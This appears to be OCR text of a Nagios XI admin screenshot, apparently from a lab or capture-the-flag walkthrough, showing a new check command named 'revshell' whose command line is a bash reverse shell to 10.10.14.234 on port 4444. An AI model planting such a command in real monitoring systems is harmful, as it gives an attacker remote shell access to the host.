 Nagios® XI
Home Views Dashboards Reports Configure Tools Help Admin
pain Logout
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
Advanced
Tools
CCM Admin
Command Management
Command Name *
revshell
Example: check_example
Command Line *
bash -c 'bash -i  &> /dev/tcp/10.10.14.234/4444 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel